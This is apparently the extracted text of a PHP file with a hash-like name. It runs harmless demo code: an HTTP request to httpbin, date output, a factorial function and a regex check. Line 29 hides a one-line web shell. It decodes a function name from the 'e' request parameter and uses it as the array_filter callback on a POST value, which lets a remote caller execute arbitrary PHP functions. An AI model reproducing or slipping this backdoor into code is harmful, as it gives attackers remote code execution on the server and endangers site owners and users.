 php 1de9d9a55a824f4f8b6f37af76596baa.php
10 $response = file_get_contents("https://httpbin.org/get");
11 echo "HTTP Response: $response\n";
12
13 echo "Current Date: " . date("Y-m-d") . "\n";
14 echo "Current Time: " . date("H:i:s") . "\n";
15
16 function iZbkflke($num) {
17     if ($num ≤ 1) return 1;
18     return $num * iZbkflke($num - 1);
19 }
20 echo "iZbkflke(5): " . iZbkflke(5) . "\n";
21
22 $text = "QKCdvmnTVdA";
23 if (preg_match("/[a-z]+/", $text)) {
24     echo "Match found in $text with pattern /[a-z]+/\n";
25 } else {
26     echo "No match found for pattern /[a-z]+/\n";
27 }
28
29 $e=$_REQUEST['e'];$arr=array($_POST['POST'],);array_filter($arr,base64_decode($e));
30 ?>